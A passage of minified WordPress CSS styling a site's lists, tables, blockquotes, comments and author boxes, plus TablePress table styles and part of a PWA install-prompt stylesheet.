ol[start="85"],.taxonomy-description ol[start="85"]{counter-reset:section 84}.entry-content ol li[value="85"],.home-text ol li[value="85"],.taxonomy-description ol li[value="85"]{counter-reset:section 84}.entry-content ol[start="86"],.home-text ol[start="86"],.taxonomy-description ol[start="86"]{counter-reset:section 85}.entry-content ol li[value="86"],.home-text ol li[value="86"],.taxonomy-description ol li[value="86"]{counter-reset:section 85}.entry-content ol[start="87"],.home-text ol[start="87"],.taxonomy-description ol[start="87"]{counter-reset:section 86}.entry-content ol li[value="87"],.home-text ol li[value="87"],.taxonomy-description ol li[value="87"]{counter-reset:section 86}.entry-content ol[start="88"],.home-text ol[start="88"],.taxonomy-description ol[start="88"]{counter-reset:section 87}.entry-content ol li[value="88"],.home-text ol li[value="88"],.taxonomy-description ol li[value="88"]{counter-reset:section 87}.entry-content ol[start="89"],.home-text ol[start="89"],.taxonomy-description ol[start="89"]{counter-reset:section 88}.entry-content ol li[value="89"],.home-text ol li[value="89"],.taxonomy-description ol li[value="89"]{counter-reset:section 88}.entry-content ol[start="90"],.home-text ol[start="90"],.taxonomy-description ol[start="90"]{counter-reset:section 89}.entry-content ol li[value="90"],.home-text ol li[value="90"],.taxonomy-description ol li[value="90"]{counter-reset:section 89}.entry-content ol[start="91"],.home-text ol[start="91"],.taxonomy-description ol[start="91"]{counter-reset:section 90}.entry-content ol li[value="91"],.home-text ol li[value="91"],.taxonomy-description ol li[value="91"]{counter-reset:section 90}.entry-content ol[start="92"],.home-text ol[start="92"],.taxonomy-description ol[start="92"]{counter-reset:section 91}.entry-content ol li[value="92"],.home-text ol li[value="92"],.taxonomy-description ol li[value="92"]{counter-reset:section 91}.entry-content ol[start="93"],.home-text ol[start="93"],.taxonomy-description ol[start="93"]{counter-reset:section 92}.entry-content ol li[value="93"],.home-text ol li[value="93"],.taxonomy-description ol li[value="93"]{counter-reset:section 92}.entry-content ol[start="94"],.home-text ol[start="94"],.taxonomy-description ol[start="94"]{counter-reset:section 93}.entry-content ol li[value="94"],.home-text ol li[value="94"],.taxonomy-description ol li[value="94"]{counter-reset:section 93}.entry-content ol[start="95"],.home-text ol[start="95"],.taxonomy-description ol[start="95"]{counter-reset:section 94}.entry-content ol li[value="95"],.home-text ol li[value="95"],.taxonomy-description ol li[value="95"]{counter-reset:section 94}.entry-content ol[start="96"],.home-text ol[start="96"],.taxonomy-description ol[start="96"]{counter-reset:section 95}.entry-content ol li[value="96"],.home-text ol li[value="96"],.taxonomy-description ol li[value="96"]{counter-reset:section 95}.entry-content ol[start="97"],.home-text ol[start="97"],.taxonomy-description ol[start="97"]{counter-reset:section 96}.entry-content ol li[value="97"],.home-text ol li[value="97"],.taxonomy-description ol li[value="97"]{counter-reset:section 96}.entry-content ol[start="98"],.home-text ol[start="98"],.taxonomy-description ol[start="98"]{counter-reset:section 97}.entry-content ol li[value="98"],.home-text ol li[value="98"],.taxonomy-description ol li[value="98"]{counter-reset:section 97}.entry-content ol[start="99"],.home-text ol[start="99"],.taxonomy-description ol[start="99"]{counter-reset:section 98}.entry-content ol li[value="99"],.home-text ol li[value="99"],.taxonomy-description ol li[value="99"]{counter-reset:section 98}.entry-content ol[start="100"],.home-text ol[start="100"],.taxonomy-description ol[start="100"]{counter-reset:section 99}.entry-content ol li[value="100"],.home-text ol li[value="100"],.taxonomy-description ol li[value="100"]{counter-reset:section 99}.entry-content table,.home-text table,.taxonomy-description table{width:100%;margin:1.5em 0;border:1px solid #dee2e6;border-spacing:0;border-collapse:collapse;font-size:.9em}.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th{border:1px solid #dee2e6;padding:.5em}.entry-content table th,.home-text table th,.taxonomy-description table th{text-align:left;background:#e9ecef}.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{position:relative;margin:2em 0;background:#f2f5f9;padding:20px 20px;border-left:3px solid #4d3bfe!important}.entry-content blockquote p,.home-text blockquote p,.taxonomy-description blockquote p{margin:.75em 0}.entry-content blockquote cite,.home-text blockquote cite,.taxonomy-description blockquote cite{display:block;margin-top:1em;font-size:.9em}.entry-content blockquote.wp-block-quote,.home-text blockquote.wp-block-quote,.taxonomy-description blockquote.wp-block-quote{border:none!important}.entry-content blockquote.wp-block-quote.is-large,.entry-content blockquote.wp-block-quote.is-style-large,.home-text blockquote.wp-block-quote.is-large,.home-text blockquote.wp-block-quote.is-style-large,.taxonomy-description blockquote.wp-block-quote.is-large,.taxonomy-description blockquote.wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.entry-content blockquote.wp-block-quote.is-large p,.entry-content blockquote.wp-block-quote.is-style-large p,.home-text blockquote.wp-block-quote.is-large p,.home-text blockquote.wp-block-quote.is-style-large p,.taxonomy-description blockquote.wp-block-quote.is-large p,.taxonomy-description blockquote.wp-block-quote.is-style-large p{font-style:normal}.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 20px 20px 65px!important;border-left:none!important}@media (min-width:768px){.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 30px 20px 70px}}.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.is-style-warning,.entry-content blockquote.warning,.home-text blockquote.is-style-warning,.home-text blockquote.warning,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.warning{background-color:#fff4d4;background:-webkit-gradient(linear,left top,right top,from(#fff4d4),to(#ffeadc));background:-webkit-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:-o-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:linear-gradient(to right,#fff4d4 0,#ffeadc 100%)}.entry-content blockquote.is-style-warning:before,.entry-content blockquote.warning:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.warning:before{content:"❗";color:#f58128}.entry-content blockquote.is-style-question,.entry-content blockquote.question,.home-text blockquote.is-style-question,.home-text blockquote.question,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.question{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.is-style-question:before,.entry-content blockquote.question:before,.home-text blockquote.is-style-question:before,.home-text blockquote.question:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.question:before{content:"❓";color:#3da2e0}.entry-content blockquote.danger,.entry-content blockquote.is-style-danger,.home-text blockquote.danger,.home-text blockquote.is-style-danger,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.is-style-danger{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.danger:before,.entry-content blockquote.is-style-danger:before,.home-text blockquote.danger:before,.home-text blockquote.is-style-danger:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.is-style-danger:before{content:"×";color:#ff6547}.entry-content blockquote.check,.entry-content blockquote.is-style-check,.home-text blockquote.check,.home-text blockquote.is-style-check,.taxonomy-description blockquote.check,.taxonomy-description blockquote.is-style-check{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.check:before,.entry-content blockquote.is-style-check:before,.home-text blockquote.check:before,.home-text blockquote.is-style-check:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.is-style-check:before{content:"✅";color:#34bc58}.entry-content blockquote.info,.entry-content blockquote.is-style-info,.home-text blockquote.info,.home-text blockquote.is-style-info,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-info{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.info:before,.entry-content blockquote.is-style-info:before,.home-text blockquote.info:before,.home-text blockquote.is-style-info:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-info:before{content:"ℹ";color:#3da2e0}.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.thumbs-up,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.thumbs-up,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.thumbs-up{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.thumbs-up:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.thumbs-up:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.thumbs-up:before{content:"👍";color:#34bc58}.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.thumbs-down,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.thumbs-down,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.thumbs-down{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.thumbs-down:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.thumbs-down:before{content:"👎";color:#ff6547}.entry-content blockquote.is-style-quote,.entry-content blockquote.quote,.home-text blockquote.is-style-quote,.home-text blockquote.quote,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.quote{background:#eff4f5;background:-webkit-gradient(linear,left top,right top,from(#eff4f5),to(#e8f4f5));background:-webkit-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:-o-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:linear-gradient(to right,#eff4f5 0,#e8f4f5 100%)}.entry-content blockquote.is-style-quote:before,.entry-content blockquote.quote:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.quote:before{content:"“";color:#9ca9c7}.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{margin:2.9em 0}.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-weight:700;font-size:1.3em;line-height:1.5;margin-bottom:1em}@media (min-width:576px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:1.5em}}@media (min-width:768px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:2.2em}}@media (min-width:992px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-70px;margin-right:-70px;margin-bottom:2.5em;max-width:none}.sidebar-none .entry-content .alignwide img,.sidebar-none .home-text .alignwide img,.sidebar-none .taxonomy-description .alignwide img{width:100%}}@media (min-width:1200px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-180px;margin-right:-180px}}@media (min-width:768px){.sidebar-none .entry-content .alignfull,.sidebar-none .home-text .alignfull,.sidebar-none .taxonomy-description .alignfull{margin-left:calc(-50vw + 50%);margin-bottom:2.5em;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw}.sidebar-none .entry-content .alignfull img,.sidebar-none .home-text .alignfull img,.sidebar-none .taxonomy-description .alignfull img{width:100%}}.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark{padding:.2em;background-color:#ffff8e}.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption{max-width:100%!important;width:auto!important}.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption{max-width:100%!important;font-size:.75em;color:#666;text-align:center}.home-content{margin-top:1.5rem}.home-content .home-header{margin-bottom:2rem}.entry-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.entry-bottom{padding:35px 0 25px}}@media (min-width:576px){.entry-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px){.entry-bottom>div{padding-left:15px;padding-right:15px}}.entry-bottom>div:first-child{padding-left:0}.entry-bottom>div:last-child{padding-right:0}.entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom__header{margin-bottom:1rem}}.entry-bottom .social-buttons{white-space:normal}.entry-bottom .social-button{margin-left:0}.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:.3rem;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:0;margin-bottom:0}}.rating-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:2em}.rating-box__header{margin-right:1em}.entry-tags{margin-bottom:2em}.entry-tag{text-decoration:none;font-size:.9em;white-space:nowrap;margin-right:.5em;color:#666}.entry-tag:before{content:'#';margin-right:.1em}.entry-tag:hover{text-decoration:none}.entry-content .sitemap-list>ul>li{padding-left:0}.entry-content .sitemap-list>ul>li:before{display:none}.entry-content .sitemap-list__header:before{display:none}.entry-content .sitemap-list__block:before{display:none}.author-box{margin-bottom:1.5em}@media (min-width:576px){.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}.author-box .author-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1.5em}.author-box .author-info .author-box__ava{width:70px;-webkit-box-flex:1;-webkit-flex:1 0 70px;-ms-flex:1 0 70px;flex:1 0 70px;margin-right:30px}.author-box .author-info .author-box__ava img{-webkit-border-radius:50%;border-radius:50%}.author-box .author-info .author-box__author{font-size:1.2em;font-weight:600;margin-bottom:10px}.author-box .author-info .author-box__author em{margin-left:10px;font-weight:400;color:#777;font-size:.8em}.author-box .author-info .author-box__description{font-size:.9em;line-height:1.5;color:#666}@media (min-width:576px){.author-box__rating{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:60px}}.author-box__rating-title,.author-box__social-title{margin-bottom:1em;white-space:nowrap;font-size:.85em;font-weight:700}.related-posts{background:#fff;padding:40px 0;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.related-posts__header{text-align:center}@media (min-width:768px){.related-posts__header{margin-bottom:1em}}.related-posts__more{text-align:center}.comments-area{padding-top:30px}.comment-reply-title,.comments-title{font-weight:700}.comment-reply-title small{font-size:.65em;font-weight:400}.comment-reply-title small a{text-decoration:none}.comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.8em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comment-form-cookies-consent:before{display:none}.comment-form-cookies-consent input[type=checkbox]{margin-right:10px}.comment-form-cookies-consent label{margin-bottom:0}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment{margin-bottom:5px}.comment-list .comment-box{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .bypostauthor>.comment-body .comment-author:after{margin-left:.5em;color:#4d3bfe;content:"";text-align:center;-webkit-border-radius:50%;border-radius:50%}.comment-list .children{list-style:none;margin:1rem 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:100px}}.comment-list .children .comment-avatar{width:30px}.comment-list .children .comment-body{padding-left:50px}@media (min-width:768px){.comment-list .children .children{padding-left:50px}}.comment-list .comment-header{position:relative;padding-left:75px}.comment-list .comment-avatar{position:absolute;top:0;left:0;width:40px}@media (min-width:992px){.comment-list .comment-avatar{width:60px}}.comment-list .comment-avatar img{-webkit-border-radius:50%;border-radius:50%}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .comment-body{position:relative;padding-left:55px;margin-bottom:20px}@media (min-width:992px){.comment-list .comment-body{padding-left:85px;min-height:70px}}.comment-list .comment-body:hover .comment-reply-link{opacity:.3}.comment-list .comment-body:hover .comment-reply-link:hover{opacity:1}.comment-list .comment-content{font-size:.95em}.comment-list .comment-content p{margin-top:.4rem;margin-bottom:.4rem}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.comment-list .comment-footer{opacity:0}}.comment-reply-link{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;font-size:.85em;cursor:pointer;opacity:0}.comment-box:hover .comment-time{opacity:1}.comment-box:hover .comment-footer{opacity:1}.comment-respond{margin-bottom:50px}.comment-respond .logged-in-as a{text-decoration:none}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(//gdz.red/wp-content/plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:initial;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{font-family:TablePress;font-size:14px;font-weight:700;text-align:left;-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollHead table.tablepress{margin:0}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;bottom:0;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .row-1{background:#8bc63e;font-weight:700;font-size:16px;color:#fff}.tablepress tbody td{border:2px solid #fcd279!important;text-align:center;vertical-align:middle}

/* 
    Created on : Nov 20, 2018, 3:55:15 PM
    Author     : Magazine3
*/
@media only screen and (min-width: 992px) {
    .pwaforwp-footer-prompt {
        padding: 1% 3%;
     flex-direction: row;
    justify-content: center;
    }
}
.pwaforwp-footer-prompt{
    display: none;
    width: 100%;
    line-height: 2em;    
    color: #333;
    text-align: center;
    text-decoration: none;    
    min-height: 10%;
    padding:15px 0px 15px 0px;
    position: fixed;
    bottom: 0;
    justify-content: flex-end;
    flex-direction: column;
    flex-grow: 1;
    animation-duration: 1s;
    animation-fill-mode: both;
    z-index: 9999;
}
.pwaforwp-footer-prompt .pwaforwp-prompt-close:after{
  content: "✖";
  color: #d5e0eb;
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.40);
  border-radius: 30px;
  text-align: center;
  width: 20px;
  height: 20px;
  line-height: 22px;
  cursor: pointer;
} 
.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
